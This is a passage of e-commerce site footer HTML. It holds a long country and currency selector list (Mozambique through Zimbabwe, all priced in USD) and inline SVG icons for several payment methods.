                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Burma)
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            New Caledonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Norfolk Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Palestinian Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Pitcairn Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé &amp; Príncipe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Solomon Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            South Georgia &amp; South Sandwich Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            South Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            St. Barthélemy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            St. Kitts &amp; Nevis
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            St. Lucia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            St. Martin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            St. Pierre &amp; Miquelon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            St. Vincent &amp; Grenadines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tajikistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor-Leste
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis &amp; Futuna
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Western Sahara
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yemen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="US">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-achdirectdebit"><title id="pi-achdirectdebit">Ach Direct Debit</title><g clip-path="url(#pi-clip0_4778_42)"><path d="M35.038 0h-32a3 3 0 00-3 3v18a3 3 0 003 3h32a3 3 0 003-3V3a3 3 0 00-3-3z" fill="#000" fill-opacity=".07"/><path d="M35.038 1h-32a2 2 0 00-2 2v18a2 2 0 002 2h32a2 2 0 002-2V3a2 2 0 00-2-2z" fill="#fff"/><path d="M7.916 16l2.264-6.984h2.587L15.116 16h-2.147l-.811-2.71a36.86 36.86 0 01-.492-1.827 95.798 95.798 0 01-.436-1.89h.43c-.13.625-.263 1.255-.398 1.89a26.93 26.93 0 01-.454 1.828L10.034 16H7.916zm1.678-1.34v-1.416h3.844v1.415H9.594zm8.962 1.434a3.563 3.563 0 01-1.72-.413 3.011 3.011 0 01-1.205-1.21c-.293-.534-.44-1.187-.44-1.959 0-.778.15-1.434.45-1.968a2.99 2.99 0 011.214-1.21 3.524 3.524 0 011.701-.412c.435 0 .835.06 1.2.178.369.116.692.286.97.51.279.226.504.503.676.83a3.1 3.1 0 01.323 1.126h-1.922a1.216 1.216 0 00-.122-.408.987.987 0 00-.6-.516 1.449 1.449 0 00-.468-.07c-.316 0-.585.078-.807.234a1.403 1.403 0 00-.497.666c-.112.287-.168.634-.168 1.04 0 .425.057.782.173 1.07.116.287.281.502.497.646.219.144.483.216.792.216.175 0 .331-.024.469-.07.137-.047.258-.115.36-.202.104-.088.187-.192.25-.314.065-.122.109-.258.13-.408h1.922a2.61 2.61 0 01-.248.91 3 3 0 01-1.584 1.495c-.385.16-.833.239-1.346.239zM22.494 16V9.016h1.893v2.653H26.9V9.016h1.894V16H26.9v-2.803h-2.512V16h-1.894z" fill="#000"/></g><defs><clipPath id="pi-clip0_4778_42"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
